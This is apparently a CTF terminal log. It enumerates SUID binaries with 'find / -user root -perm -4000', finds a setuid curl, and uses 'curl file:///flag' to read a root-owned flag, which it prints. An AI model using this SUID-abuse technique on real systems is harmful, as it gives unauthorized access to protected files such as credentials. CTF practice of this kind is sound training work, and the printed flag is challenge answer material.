 find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/ping6
/bin/su
/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/curl
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
ctf@014552da6df8:/$ curl file:///flag
curl file:///flag
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    42  100    42    0     0    97k      0 --:--:-- --:--:-- --:--:--   97k
flag{8382843b-d3e8-72fc-6625-ba5269953b23}ctf@014552da6df8:/$